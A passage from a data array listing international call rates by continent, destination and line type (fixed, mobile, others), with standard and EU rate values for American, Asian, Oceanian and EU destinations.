   typ: "Mobile",
   rate: "0,07",
   rateeu: "0,04"
 },
 {
   kontinent: "America",
   value: "Venezuela",
   typ: "Fixed",
   rate: "0,04",
   rateeu: "0,02"
 },
 {
   kontinent: "America",
   value: "Mexico",
   typ: "Fixed",
   rate: "0,03",
   rateeu: "0,01"
 },
 {
   kontinent: "America",
   value: "Saint Kitts And Nevis Mobile",
   typ: "Mobile",
   rate: "0,17",
   rateeu: "0,12"
 },
 {
   kontinent: "America",
   value: "Panama Mobile",
   typ: "Mobile",
   rate: "0,16",
   rateeu: "0,11"
 },
 {
   kontinent: "America",
   value: "Guyana",
   typ: "Fixed",
   rate: "0,34",
   rateeu: "0,25"
 },
 {
   kontinent: "America",
   value: "Saint Lucia",
   typ: "Fixed",
   rate: "0,28",
   rateeu: "0,2"
 },
 {
   kontinent: "America",
   value: "Colombia",
   typ: "Fixed",
   rate: "0,04",
   rateeu: "0,02"
 },
 {
   kontinent: "America",
   value: "Antigua And Barbuda",
   typ: "Fixed",
   rate: "0,28",
   rateeu: "0,2"
 },
 {
   kontinent: "America",
   value: "Dominica Others",
   typ: "Others",
   rate: "1,82",
   rateeu: "1,4"
 },
 {
   kontinent: "America",
   value: "Barbados Mobile",
   typ: "Mobile",
   rate: "0,28",
   rateeu: "0,2"
 },
 {
   kontinent: "America",
   value: "Bermuda",
   typ: "Fixed",
   rate: "0,06",
   rateeu: "0,03"
 },
 {
   kontinent: "America",
   value: "Argentina",
   typ: "Fixed",
   rate: "0,05",
   rateeu: "0,02"
 },
 {
   kontinent: "America",
   value: "Paraguay Mobile",
   typ: "Mobile",
   rate: "0,04",
   rateeu: "0,02"
 },
 {
   kontinent: "America",
   value: "Ecuador",
   typ: "Fixed",
   rate: "0,18",
   rateeu: "0,13"
 },
 {
   kontinent: "America",
   value: "El Salvador Mobile",
   typ: "Mobile",
   rate: "0,18",
   rateeu: "0,13"
 },
 {
   kontinent: "America",
   value: "El Salvador",
   typ: "Fixed",
   rate: "0,21",
   rateeu: "0,15"
 },
 {
   kontinent: "America",
   value: "Venezuela Mobile",
   typ: "Mobile",
   rate: "0,04",
   rateeu: "0,02"
 },
 {
   kontinent: "America",
   value: "Belize",
   typ: "Fixed",
   rate: "0,31",
   rateeu: "0,22"
 },
 {
   kontinent: "America",
   value: "Guyana Mobile",
   typ: "Mobile",
   rate: "0,17",
   rateeu: "0,11"
 },
 {
   kontinent: "America",
   value: "Aruba",
   typ: "Fixed",
   rate: "0,14",
   rateeu: "0,09"
 },
 {
   kontinent: "America",
   value: "Bolivia Mobile",
   typ: "Mobile",
   rate: "0,1",
   rateeu: "0,06"
 },
 {
   kontinent: "America",
   value: "Bolivia",
   typ: "Fixed",
   rate: "0,16",
   rateeu: "0,11"
 },
 {
   kontinent: "America",
   value: "Turks And Caicos Islands Mobile",
   typ: "Mobile",
   rate: "0,32",
   rateeu: "0,23"
 },
 {
   kontinent: "America",
   value: "Haiti Mobile",
   typ: "Mobile",
   rate: "0,19",
   rateeu: "0,13"
 },
 {
   kontinent: "America",
   value: "Nicaragua Mobile",
   typ: "Mobile",
   rate: "0,34",
   rateeu: "0,25"
 },
 {
   kontinent: "America",
   value: "Anguilla",
   typ: "Fixed",
   rate: "0,32",
   rateeu: "0,23"
 },
 {
   kontinent: "America",
   value: "Falkland Islands",
   typ: "Fixed",
   rate: "0,7",
   rateeu: "0,53"
 },
 {
   kontinent: "America",
   value: "Brazil",
   typ: "Fixed",
   rate: "0,03",
   rateeu: "0,01"
 },
 {
   kontinent: "America",
   value: "Uruguay",
   typ: "Fixed",
   rate: "0,1",
   rateeu: "0,06"
 },
 {
   kontinent: "America",
   value: "Greenland",
   typ: "Fixed",
   rate: "0,08",
   rateeu: "0,05"
 },
 {
   kontinent: "America",
   value: "Panama",
   typ: "Fixed",
   rate: "0,05",
   rateeu: "0,02"
 },
 {
   kontinent: "America",
   value: "Saint Kitts And Nevis",
   typ: "Fixed",
   rate: "0,27",
   rateeu: "0,2"
 },
 {
   kontinent: "America",
   value: "Anguilla Mobile",
   typ: "Mobile",
   rate: "0,29",
   rateeu: "0,21"
 },
 {
   kontinent: "America",
   value: "Saint Pierre And Miquelon",
   typ: "Fixed",
   rate: "0,22",
   rateeu: "0,16"
 },
 {
   kontinent: "America",
   value: "Grenada Others",
   typ: "Others",
   rate: "1,82",
   rateeu: "1,4"
 },
 {
   kontinent: "America",
   value: "Saint Lucia Mobile",
   typ: "Mobile",
   rate: "0,33",
   rateeu: "0,24"
 },
 {
   kontinent: "America",
   value: "Chile",
   typ: "Fixed",
   rate: "0,04",
   rateeu: "0,02"
 },
 {
   kontinent: "America",
   value: "Argentina Mobile",
   typ: "Mobile",
   rate: "0,03",
   rateeu: "0,01"
 },
 {
   kontinent: "America",
   value: "Nicaragua",
   typ: "Fixed",
   rate: "0,19",
   rateeu: "0,14"
 },
 {
   kontinent: "America",
   value: "Cuba",
   typ: "Fixed",
   rate: "0,96",
   rateeu: "0,73"
 },
 {
   kontinent: "America",
   value: "Montserrat",
   typ: "Fixed",
   rate: "0,33",
   rateeu: "0,24"
 },
 {
   kontinent: "America",
   value: "Guatemala",
   typ: "Fixed",
   rate: "0,18",
   rateeu: "0,13"
 },
 {
   kontinent: "America",
   value: "Grenada",
   typ: "Fixed",
   rate: "0,25",
   rateeu: "0,18"
 },
 {
   kontinent: "America",
   value: "Saint Pierre And Miquelon Mobile",
   typ: "Mobile",
   rate: "0,29",
   rateeu: "0,21"
 },
 {
   kontinent: "America",
   value: "Mexico Mobile",
   typ: "Mobile",
   rate: "0,03",
   rateeu: "0,01"
 },
 {
   kontinent: "America",
   value: "Trinidad And Tobago",
   typ: "Fixed",
   rate: "0,19",
   rateeu: "0,14"
 },
 {
   kontinent: "America",
   value: "Barbados",
   typ: "Fixed",
   rate: "0,25",
   rateeu: "0,18"
 },
 {
   kontinent: "America",
   value: "Honduras Mobile",
   typ: "Mobile",
   rate: "0,2",
   rateeu: "0,14"
 },
 {
   kontinent: "America",
   value: "French Guiana Mobile",
   typ: "Mobile",
   rate: "0,06",
   rateeu: "0,03"
 },
 {
   kontinent: "America",
   value: "Guatemala Mobile",
   typ: "Mobile",
   rate: "0,16",
   rateeu: "0,11"
 },
 {
   kontinent: "America",
   value: "Bahamas",
   typ: "Fixed",
   rate: "0,14",
   rateeu: "0,1"
 },
 {
   kontinent: "America",
   value: "Costa Rica",
   typ: "Fixed",
   rate: "0,05",
   rateeu: "0,03"
 },
 {
   kontinent: "America",
   value: "Argentina Others",
   typ: "Others",
   rate: "1,82",
   rateeu: "1,4"
 },
 {
   kontinent: "America",
   value: "Dominican Republic",
   typ: "Fixed",
   rate: "0,05",
   rateeu: "0,03"
 },
 {
   kontinent: "America",
   value: "Peru",
   typ: "Fixed",
   rate: "0,03",
   rateeu: "0,01"
 },
 {
   kontinent: "America",
   value: "Ecuador Mobile",
   typ: "Mobile",
   rate: "0,19",
   rateeu: "0,13"
 },
 {
   kontinent: "America",
   value: "Puerto Rico",
   typ: "Fixed",
   rate: "0,03",
   rateeu: "0,01"
 },
 {
   kontinent: "America",
   value: "Haiti",
   typ: "Fixed",
   rate: "1,22",
   rateeu: "0,94"
 },
 {
   kontinent: "America",
   value: "Turks And Caicos Islands",
   typ: "Fixed",
   rate: "0,28",
   rateeu: "0,2"
 },
 {
   kontinent: "America",
   value: "British Virgin Islands Mobile",
   typ: "Mobile",
   rate: "0,28",
   rateeu: "0,2"
 },
 {
   kontinent: "America",
   value: "Cayman Islands",
   typ: "Fixed",
   rate: "0,11",
   rateeu: "0,07"
 },
 {
   kontinent: "America",
   value: "Chile Mobile",
   typ: "Mobile",
   rate: "0,04",
   rateeu: "0,02"
 },
 {
   kontinent: "America",
   value: "Falkland Islands Mobile",
   typ: "Mobile",
   rate: "0,53",
   rateeu: "0,4"
 },
 {
   kontinent: "America",
   value: "Paraguay",
   typ: "Fixed",
   rate: "0,06",
   rateeu: "0,03"
 },
 {
   kontinent: "America",
   value: "Saint Vincent And The Grenadines Mobile",
   typ: "Mobile",
   rate: "0,32",
   rateeu: "0,24"
 },
 {
   kontinent: "America",
   value: "Suriname Mobile",
   typ: "Mobile",
   rate: "0,28",
   rateeu: "0,2"
 },
 {
   kontinent: "America",
   value: "Honduras",
   typ: "Fixed",
   rate: "0,18",
   rateeu: "0,13"
 },
 {
   kontinent: "America",
   value: "Cayman Islands Mobile",
   typ: "Mobile",
   rate: "0,23",
   rateeu: "0,16"
 },
 {
   kontinent: "America",
   value: "Bahamas Mobile",
   typ: "Mobile",
   rate: "0,19",
   rateeu: "0,13"
 },
 {
   kontinent: "America",
   value: "Saint Vincent And The Grenadines",
   typ: "Fixed",
   rate: "0,26",
   rateeu: "0,19"
 },
 {
   kontinent: "America",
   value: "Guadeloupe",
   typ: "Fixed",
   rate: "0,04",
   rateeu: "0,02"
 },
 {
   kontinent: "America",
   value: "Barbados Others",
   typ: "Others",
   rate: "1,82",
   rateeu: "1,4"
 },
 {
   kontinent: "America",
   value: "Grenada Mobile",
   typ: "Mobile",
   rate: "0,29",
   rateeu: "0,21"
 },
 {
   kontinent: "America",
   value: "Martinique Mobile",
   typ: "Mobile",
   rate: "0,06",
   rateeu: "0,03"
 },
 {
   kontinent: "America",
   value: "Cuba Mobile",
   typ: "Mobile",
   rate: "0,82",
   rateeu: "0,62"
 },
 {
   kontinent: "America",
   value: "Antigua And Barbuda Mobile",
   typ: "Mobile",
   rate: "0,34",
   rateeu: "0,25"
 },
 {
   kontinent: "America",
   value: "Suriname",
   typ: "Fixed",
   rate: "0,19",
   rateeu: "0,13"
 },
 {
   kontinent: "America",
   value: "British Virgin Islands",
   typ: "Fixed",
   rate: "0,22",
   rateeu: "0,16"
 },
 {
   kontinent: "America",
   value: "Guadeloupe Mobile",
   typ: "Mobile",
   rate: "0,06",
   rateeu: "0,03"
 },
 {
   kontinent: "America",
   value: "Trinidad And Tobago Mobile",
   typ: "Mobile",
   rate: "0,28",
   rateeu: "0,2"
 },
 {
   kontinent: "America",
   value: "Jamaica",
   typ: "Fixed",
   rate: "0,21",
   rateeu: "0,15"
 },
 {
   kontinent: "America",
   value: "French Guiana",
   typ: "Fixed",
   rate: "0,04",
   rateeu: "0,02"
 },
 {
   kontinent: "America",
   value: "Dominica",
   typ: "Fixed",
   rate: "0,26",
   rateeu: "0,19"
 },
 {
   kontinent: "America",
   value: "Martinique",
   typ: "Fixed",
   rate: "0,04",
   rateeu: "0,02"
 },
 {
   kontinent: "America",
   value: "Chile Others",
   typ: "Others",
   rate: "1,82",
   rateeu: "1,4"
 },
 {
   kontinent: "Antarctica",
   value: "Antarctica",
   typ: "Fixed",
   rate: "1,1",
   rateeu: "0,84"
 },
 {
   kontinent: "Asia",
   value: "Georgia Others",
   typ: "Others",
   rate: "1,82",
   rateeu: "1,4"
 },
 {
   kontinent: "Asia",
   value: "Taiwan Mobile",
   typ: "Mobile",
   rate: "0,11",
   rateeu: "0,07"
 },
 {
   kontinent: "Asia",
   value: "Indonesia Mobile",
   typ: "Mobile",
   rate: "0,05",
   rateeu: "0,02"
 },
 {
   kontinent: "Asia",
   value: "Kazakhstan Mobile Kcell",
   typ: "Fixed",
   rate: "0,12",
   rateeu: "0,08"
 },
 {
   kontinent: "Asia",
   value: "Bahrain Mobile",
   typ: "Mobile",
   rate: "0,08",
   rateeu: "0,05"
 },
 {
   kontinent: "Asia",
   value: "Kyrgyzstan Mobile",
   typ: "Mobile",
   rate: "0,16",
   rateeu: "0,11"
 },
 {
   kontinent: "Asia",
   value: "Japan",
   typ: "Fixed",
   rate: "0,05",
   rateeu: "0,03"
 },
 {
   kontinent: "Asia",
   value: "Afghanistan",
   typ: "Fixed",
   rate: "0,29",
   rateeu: "0,21"
 },
 {
   kontinent: "Asia",
   value: "Kazakhstan",
   typ: "Fixed",
   rate: "0,07",
   rateeu: "0,04"
 },
 {
   kontinent: "Asia",
   value: "Uzbekistan",
   typ: "Fixed",
   rate: "0,09",
   rateeu: "0,06"
 },
 {
   kontinent: "Asia",
   value: "Oman Mobile",
   typ: "Mobile",
   rate: "0,35",
   rateeu: "0,26"
 },
 {
   kontinent: "Asia",
   value: "Iraq Mobile",
   typ: "Mobile",
   rate: "0,2",
   rateeu: "0,14"
 },
 {
   kontinent: "Asia",
   value: "Cambodia Mobile",
   typ: "Mobile",
   rate: "0,09",
   rateeu: "0,05"
 },
 {
   kontinent: "Asia",
   value: "Malaysia",
   typ: "Fixed",
   rate: "0,05",
   rateeu: "0,02"
 },
 {
   kontinent: "Asia",
   value: "Jordan Mobile",
   typ: "Mobile",
   rate: "0,17",
   rateeu: "0,12"
 },
 {
   kontinent: "Asia",
   value: "Maldives",
   typ: "Fixed",
   rate: "0,87",
   rateeu: "0,66"
 },
 {
   kontinent: "Asia",
   value: "Uzbekistan Mobile",
   typ: "Mobile",
   rate: "0,05",
   rateeu: "0,03"
 },
 {
   kontinent: "Asia",
   value: "Sri Lanka Mobile",
   typ: "Mobile",
   rate: "0,22",
   rateeu: "0,16"
 },
 {
   kontinent: "Asia",
   value: "United Arab Emirates",
   typ: "Fixed",
   rate: "0,21",
   rateeu: "0,15"
 },
 {
   kontinent: "Asia",
   value: "Taiwan",
   typ: "Fixed",
   rate: "0,12",
   rateeu: "0,08"
 },
 {
   kontinent: "Asia",
   value: "Pakistan Mobile",
   typ: "Mobile",
   rate: "0,04",
   rateeu: "0,02"
 },
 {
   kontinent: "Asia",
   value: "Myanmar Others",
   typ: "Others",
   rate: "0,08",
   rateeu: "0,05"
 },
 {
   kontinent: "Asia",
   value: "Maldives Mobile",
   typ: "Mobile",
   rate: "0,55",
   rateeu: "0,41"
 },
 {
   kontinent: "Asia",
   value: "Azerbaijan Mobile",
   typ: "Mobile",
   rate: "0,4",
   rateeu: "0,3"
 },
 {
   kontinent: "Asia",
   value: "Maldives Others",
   typ: "Others",
   rate: "0,88",
   rateeu: "0,67"
 },
 {
   kontinent: "Asia",
   value: "Tajikistan",
   typ: "Fixed",
   rate: "0,18",
   rateeu: "0,12"
 },
 {
   kontinent: "Asia",
   value: "Kazakhstan Mobile Beeline",
   typ: "Fixed",
   rate: "0,19",
   rateeu: "0,13"
 },
 {
   kontinent: "Asia",
   value: "Armenia",
   typ: "Fixed",
   rate: "0,25",
   rateeu: "0,18"
 },
 {
   kontinent: "Asia",
   value: "China",
   typ: "Fixed",
   rate: "0,04",
   rateeu: "0,01"
 },
 {
   kontinent: "Asia",
   value: "Georgia Mobile",
   typ: "Mobile",
   rate: "0,15",
   rateeu: "0,1"
 },
 {
   kontinent: "Asia",
   value: "Mongolia",
   typ: "Fixed",
   rate: "0,05",
   rateeu: "0,02"
 },
 {
   kontinent: "Asia",
   value: "Bahrain",
   typ: "Fixed",
   rate: "0,16",
   rateeu: "0,11"
 },
 {
   kontinent: "Asia",
   value: "Lebanon Mobile",
   typ: "Mobile",
   rate: "0,23",
   rateeu: "0,17"
 },
 {
   kontinent: "Asia",
   value: "Tajikistan Mobile",
   typ: "Mobile",
   rate: "0,16",
   rateeu: "0,11"
 },
 {
   kontinent: "Asia",
   value: "Kazakhstan Others",
   typ: "Others",
   rate: "0,06",
   rateeu: "0,04"
 },
 {
   kontinent: "Asia",
   value: "Tajikistan Others",
   typ: "Others",
   rate: "1,82",
   rateeu: "1,4"
 },
 {
   kontinent: "Asia",
   value: "Indonesia",
   typ: "Fixed",
   rate: "0,08",
   rateeu: "0,04"
 },
 {
   kontinent: "Asia",
   value: "Syria",
   typ: "Fixed",
   rate: "0,12",
   rateeu: "0,08"
 },
 {
   kontinent: "Asia",
   value: "Philippines",
   typ: "Fixed",
   rate: "0,16",
   rateeu: "0,11"
 },
 {
   kontinent: "Asia",
   value: "Pakistan Others",
   typ: "Others",
   rate: "0,08",
   rateeu: "0,05"
 },
 {
   kontinent: "Asia",
   value: "Kuwait",
   typ: "Fixed",
   rate: "0,07",
   rateeu: "0,04"
 },
 {
   kontinent: "Asia",
   value: "Turkey Mobile",
   typ: "Mobile",
   rate: "0,05",
   rateeu: "0,02"
 },
 {
   kontinent: "Asia",
   value: "North Korea",
   typ: "Fixed",
   rate: "0,5",
   rateeu: "0,37"
 },
 {
   kontinent: "Asia",
   value: "Georgia",
   typ: "Fixed",
   rate: "0,28",
   rateeu: "0,2"
 },
 {
   kontinent: "Asia",
   value: "Armenia Mobile",
   typ: "Mobile",
   rate: "0,15",
   rateeu: "0,1"
 },
 {
   kontinent: "Asia",
   value: "Turkmenistan",
   typ: "Fixed",
   rate: "0,15",
   rateeu: "0,1"
 },
 {
   kontinent: "Asia",
   value: "Palestine Mobile",
   typ: "Mobile",
   rate: "0,27",
   rateeu: "0,19"
 },
 {
   kontinent: "Asia",
   value: "Qatar",
   typ: "Fixed",
   rate: "0,23",
   rateeu: "0,17"
 },
 {
   kontinent: "Asia",
   value: "Iraq",
   typ: "Fixed",
   rate: "0,18",
   rateeu: "0,13"
 },
 {
   kontinent: "Asia",
   value: "Armenia Others",
   typ: "Others",
   rate: "1,82",
   rateeu: "1,4"
 },
 {
   kontinent: "Asia",
   value: "Turkey",
   typ: "Fixed",
   rate: "0,13",
   rateeu: "0,09"
 },
 {
   kontinent: "Asia",
   value: "Kazakhstan Mobile",
   typ: "Fixed",
   rate: "0,09",
   rateeu: "0,05"
 },
 {
   kontinent: "Asia",
   value: "Yemen",
   typ: "Fixed",
   rate: "0,21",
   rateeu: "0,15"
 },
 {
   kontinent: "Asia",
   value: "Syria Mobile",
   typ: "Mobile",
   rate: "0,16",
   rateeu: "0,11"
 },
 {
   kontinent: "Asia",
   value: "Kyrgyzstan",
   typ: "Fixed",
   rate: "0,19",
   rateeu: "0,13"
 },
 {
   kontinent: "Asia",
   value: "Turkey Others",
   typ: "Others",
   rate: "0,06",
   rateeu: "0,03"
 },
 {
   kontinent: "Asia",
   value: "Hong Kong",
   typ: "Fixed",
   rate: "0,04",
   rateeu: "0,02"
 },
 {
   kontinent: "Asia",
   value: "Kazakhstan Special Services",
   typ: "Fixed",
   rate: "1,82",
   rateeu: "1,4"
 },
 {
   kontinent: "Asia",
   value: "Viet Nam",
   typ: "Fixed",
   rate: "0,11",
   rateeu: "0,07"
 },
 {
   kontinent: "Asia",
   value: "Israel Mobile",
   typ: "Mobile",
   rate: "0,05",
   rateeu: "0,03"
 },
 {
   kontinent: "Asia",
   value: "Iraq Others",
   typ: "Others",
   rate: "1,82",
   rateeu: "1,4"
 },
 {
   kontinent: "Asia",
   value: "Cambodia",
   typ: "Fixed",
   rate: "0,09",
   rateeu: "0,06"
 },
 {
   kontinent: "Asia",
   value: "Azerbaijan",
   typ: "Fixed",
   rate: "0,3",
   rateeu: "0,22"
 },
 {
   kontinent: "Asia",
   value: "Bhutan",
   typ: "Fixed",
   rate: "0,1",
   rateeu: "0,06"
 },
 {
   kontinent: "Asia",
   value: "Israel",
   typ: "Fixed",
   rate: "0,03",
   rateeu: "0,01"
 },
 {
   kontinent: "Asia",
   value: "India",
   typ: "Fixed",
   rate: "0,03",
   rateeu: "0,01"
 },
 {
   kontinent: "Asia",
   value: "Jordan",
   typ: "Fixed",
   rate: "0,23",
   rateeu: "0,17"
 },
 {
   kontinent: "Asia",
   value: "Laos",
   typ: "Fixed",
   rate: "0,11",
   rateeu: "0,07"
 },
 {
   kontinent: "Asia",
   value: "Sri Lanka",
   typ: "Fixed",
   rate: "0,23",
   rateeu: "0,17"
 },
 {
   kontinent: "Asia",
   value: "Kuwait Mobile",
   typ: "Mobile",
   rate: "0,07",
   rateeu: "0,04"
 },
 {
   kontinent: "Asia",
   value: "Bangladesh",
   typ: "Fixed",
   rate: "0,06",
   rateeu: "0,03"
 },
 {
   kontinent: "Asia",
   value: "South Korea",
   typ: "Fixed",
   rate: "0,04",
   rateeu: "0,02"
 },
 {
   kontinent: "Asia",
   value: "Pakistan",
   typ: "Fixed",
   rate: "0,08",
   rateeu: "0,05"
 },
 {
   kontinent: "Asia",
   value: "Israel Others",
   typ: "Others",
   rate: "0,22",
   rateeu: "0,16"
 },
 {
   kontinent: "Asia",
   value: "Nepal",
   typ: "Fixed",
   rate: "0,15",
   rateeu: "0,1"
 },
 {
   kontinent: "Asia",
   value: "Afghanistan Mobile",
   typ: "Mobile",
   rate: "0,09",
   rateeu: "0,06"
 },
 {
   kontinent: "Asia",
   value: "Iran",
   typ: "Fixed",
   rate: "0,24",
   rateeu: "0,17"
 },
 {
   kontinent: "Asia",
   value: "Turkmenistan Mobile",
   typ: "Mobile",
   rate: "0,19",
   rateeu: "0,13"
 },
 {
   kontinent: "Asia",
   value: "Kazakhstan Mobility Services",
   typ: "Fixed",
   rate: "0,04",
   rateeu: "0,01"
 },
 {
   kontinent: "Asia",
   value: "Thailand",
   typ: "Fixed",
   rate: "0,04",
   rateeu: "0,01"
 },
 {
   kontinent: "Asia",
   value: "Brunei",
   typ: "Fixed",
   rate: "0,06",
   rateeu: "0,03"
 },
 {
   kontinent: "Asia",
   value: "Saudi Arabia",
   typ: "Fixed",
   rate: "0,13",
   rateeu: "0,09"
 },
 {
   kontinent: "Asia",
   value: "Macao",
   typ: "Fixed",
   rate: "0,12",
   rateeu: "0,08"
 },
 {
   kontinent: "Asia",
   value: "Japan Mobile",
   typ: "Mobile",
   rate: "0,05",
   rateeu: "0,03"
 },
 {
   kontinent: "Asia",
   value: "Nepal Mobile",
   typ: "Mobile",
   rate: "0,15",
   rateeu: "0,1"
 },
 {
   kontinent: "Asia",
   value: "Indonesia Others",
   typ: "Others",
   rate: "0,06",
   rateeu: "0,03"
 },
 {
   kontinent: "Asia",
   value: "Singapore",
   typ: "Fixed",
   rate: "0,04",
   rateeu: "0,02"
 },
 {
   kontinent: "Asia",
   value: "Saudi Arabia Mobile",
   typ: "Mobile",
   rate: "0,13",
   rateeu: "0,08"
 },
 {
   kontinent: "Asia",
   value: "Philippines Mobile",
   typ: "Mobile",
   rate: "0,15",
   rateeu: "0,1"
 },
 {
   kontinent: "Asia",
   value: "Lebanon",
   typ: "Fixed",
   rate: "0,14",
   rateeu: "0,09"
 },
 {
   kontinent: "Asia",
   value: "Oman",
   typ: "Fixed",
   rate: "0,17",
   rateeu: "0,12"
 },
 {
   kontinent: "Asia",
   value: "Myanmar Mobile",
   typ: "Mobile",
   rate: "0,05",
   rateeu: "0,03"
 },
 {
   kontinent: "Australia and Oceania",
   value: "American Samoa",
   typ: "Fixed",
   rate: "0,06",
   rateeu: "0,03"
 },
 {
   kontinent: "Australia and Oceania",
   value: "Norfolk Island",
   typ: "Fixed",
   rate: "1,13",
   rateeu: "0,87"
 },
 {
   kontinent: "Australia and Oceania",
   value: "Tokelau",
   typ: "Fixed",
   rate: "0,86",
   rateeu: "0,66"
 },
 {
   kontinent: "Australia and Oceania",
   value: "East Timor",
   typ: "Fixed",
   rate: "0,51",
   rateeu: "0,39"
 },
 {
   kontinent: "Australia and Oceania",
   value: "Solomon Islands",
   typ: "Fixed",
   rate: "0,94",
   rateeu: "0,72"
 },
 {
   kontinent: "Australia and Oceania",
   value: "Australia Mobile",
   typ: "Mobile",
   rate: "0,04",
   rateeu: "0,02"
 },
 {
   kontinent: "Australia and Oceania",
   value: "New Zealand Mobile",
   typ: "Mobile",
   rate: "0,07",
   rateeu: "0,04"
 },
 {
   kontinent: "Australia and Oceania",
   value: "Western Samoa Mobile",
   typ: "Mobile",
   rate: "0,56",
   rateeu: "0,42"
 },
 {
   kontinent: "Australia and Oceania",
   value: "Guam",
   typ: "Fixed",
   rate: "0,05",
   rateeu: "0,02"
 },
 {
   kontinent: "Australia and Oceania",
   value: "East Timor Mobile",
   typ: "Mobile",
   rate: "0,29",
   rateeu: "0,21"
 },
 {
   kontinent: "Australia and Oceania",
   value: "Papua New Guinea",
   typ: "Fixed",
   rate: "0,88",
   rateeu: "0,67"
 },
 {
   kontinent: "Australia and Oceania",
   value: "Palau",
   typ: "Fixed",
   rate: "0,34",
   rateeu: "0,25"
 },
 {
   kontinent: "Australia and Oceania",
   value: "Northern Mariana Islands",
   typ: "Fixed",
   rate: "0,07",
   rateeu: "0,04"
 },
 {
   kontinent: "Australia and Oceania",
   value: "Cook Islands",
   typ: "Fixed",
   rate: "0,19",
   rateeu: "0,13"
 },
 {
   kontinent: "Australia and Oceania",
   value: "Micronesia",
   typ: "Fixed",
   rate: "0,22",
   rateeu: "0,16"
 },
 {
   kontinent: "Australia and Oceania",
   value: "French Polynesia Mobile",
   typ: "Mobile",
   rate: "0,31",
   rateeu: "0,23"
 },
 {
   kontinent: "Australia and Oceania",
   value: "Australia Others",
   typ: "Others",
   rate: "1,82",
   rateeu: "1,4"
 },
 {
   kontinent: "Australia and Oceania",
   value: "Tuvalu",
   typ: "Fixed",
   rate: "0,8",
   rateeu: "0,61"
 },
 {
   kontinent: "Australia and Oceania",
   value: "Vanuatu",
   typ: "Fixed",
   rate: "25,34",
   rateeu: "19,7"
 },
 {
   kontinent: "Australia and Oceania",
   value: "Niue",
   typ: "Fixed",
   rate: "0,23",
   rateeu: "0,16"
 },
 {
   kontinent: "Australia and Oceania",
   value: "Fiji",
   typ: "Fixed",
   rate: "0,37",
   rateeu: "0,28"
 },
 {
   kontinent: "Australia and Oceania",
   value: "Vanuatu Mobile",
   typ: "Mobile",
   rate: "4,21",
   rateeu: "3,26"
 },
 {
   kontinent: "Australia and Oceania",
   value: "New Caledonia",
   typ: "Fixed",
   rate: "0,21",
   rateeu: "0,15"
 },
 {
   kontinent: "Australia and Oceania",
   value: "Nauru",
   typ: "Fixed",
   rate: "0,2",
   rateeu: "0,14"
 },
 {
   kontinent: "Australia and Oceania",
   value: "Western Samoa",
   typ: "Fixed",
   rate: "4,16",
   rateeu: "3,22"
 },
 {
   kontinent: "Australia and Oceania",
   value: "New Zealand",
   typ: "Fixed",
   rate: "0,04",
   rateeu: "0,02"
 },
 {
   kontinent: "Australia and Oceania",
   value: "Kiribati",
   typ: "Fixed",
   rate: "1,29",
   rateeu: "0,99"
 },
 {
   kontinent: "Australia and Oceania",
   value: "Australia",
   typ: "Fixed",
   rate: "0,04",
   rateeu: "0,02"
 },
 {
   kontinent: "Australia and Oceania",
   value: "Marshall Islands",
   typ: "Fixed",
   rate: "0,35",
   rateeu: "0,26"
 },
 {
   kontinent: "Australia and Oceania",
   value: "French Polynesia",
   typ: "Fixed",
   rate: "0,22",
   rateeu: "0,16"
 },
 {
   kontinent: "Australia and Oceania",
   value: "Papua New Guinea Mobile",
   typ: "Mobile",
   rate: "0,52",
   rateeu: "0,39"
 },
 {
   kontinent: "EU",
   value: "Hungary Mobile",
   typ: "Mobile",
   rate: "0,08",
   rateeu: "0"
 },
 {
   kontinent: "EU",
   value: "Greece Others",
   typ: "Others",
   rate: "0,04",
   rateeu: "0,03"
 },
 {
   kontinent: "EU",
   value: "Lithuania Others",
   typ: "Others",
   rate: "0,38",
   rateeu: "0,32"
 },
 {
   kontinent: "EU",
   value: "Lithuania",
   typ: "Fixed",
   rate: "0,02",
   rateeu: "0"
 },
 {
   kontinent: "EU",
   value: "Ireland",
   typ: "Fixed",
   rate: "0,02",
   rateeu: "0"
 },
 {
   kontinent: "EU",
   value: "Austria Others",
   typ: "Others",
   rate: "1,41",
   rateeu: "1,2"
 },
 {
   kontinent: "EU",
   value: "Estonia",
   typ: "Fixed",
   rate: "0,02",
   rateeu: "0"
 },
 {
   kontinent: "EU",
   value: "Finland Mobile",
   typ: "Mobile",
   rate: "0,08",
   rateeu: "0"
 },
 {
   kontinent: "EU",
   value: "Liechtenstein Others",
   typ: "Others",
   rate: "0,12",
   rateeu: "0,09"
 },
 {
   kontinent: "EU",
   value: "Luxembourg",
   typ: "Fixed",
   rate: "0,02",
   rateeu: "0"
 },
 {
   kontinent: "EU",
   value: "Cyprus Mobile",
   typ: "Mobile",
   rate: "0,08",
   rateeu: "0"
 },
 {
   kontinent: "EU",
   value: "Austria",
   typ: "Fixed",
   rate: "0,02",
   rateeu: "0"
 },
 {
   kontinent: "EU",
   value: "Slovakia",
   typ: "Fixed",
   rate: "0,02",
   rateeu: "0"
 },
 {
   kontinent: "EU",
   value: "Greece Mobile",
   typ: "Mobile",
   rate: "0,08",
   rateeu: "0"
 },
 {
   kontinent: "EU",
   value: "France Mobile",
   typ: "Mobile",
   rate: "0,08",
   rateeu: "0"
 },
 {
   kontinent: "EU",
   value: "United Kingdom",
   typ: "Fixed",
   rate: "0,02",
   rateeu: "0"
 },
 {
   kontinent: "EU",
   value: "Poland Mobile",
   typ: "Mobile",
   rate: "0,08",
   rateeu: "0"
 },
 {
   kontinent: "EU",
   value: "Finland Others",
   typ: "Others",
   rate: "0,05",
   rateeu: "0,03"
 },
 {
   kontinent: "EU",
   value: "Germany Mobile",
   typ: "Mobile",
   rate: "0,08",
   rateeu: "0"
 },
 {
   kontinent: "EU",
   value: "Spain",
   typ: "Fixed",
   rate: "0,02",
   rateeu: "0"
 },
 {
   kontinent: "EU",
   value: "Netherlands Antilles",
   typ: "Fixed",
   rate: "0,02",
   rateeu: "0"
 },
 {
   kontinent: "EU",
   value: "Croatia Mobile",
   typ: "Mobile",
   rate: "0,08",
   rateeu: "0"
 },
 {
   kontinent: "EU",
   value: "Estonia Others",
   typ: "Others",
   rate: "0,36",
   rateeu: "0,3"
 },
 {
   kontinent: "EU",
   value: "Estonia Mobile",
   typ: "Mobile",
   rate: "0,08",
   rateeu: "0"
 },
 {
   kontinent: "EU",
   value: "Greece",
   typ: "Fixed",
   rate: "0,02",
   rateeu: "0"
 },
 {
   kontinent: "EU",
   value: "Latvia Mobile",
   typ: "Mobile",
   rate: "0,08",
   rateeu: "0"
 },
 {
   kontinent: "EU",
   value: "Czech Republic Others",
   typ: "Others",
   rate: "1,41",
   rateeu: "1,2"
 },
 {
   kontinent: "EU",
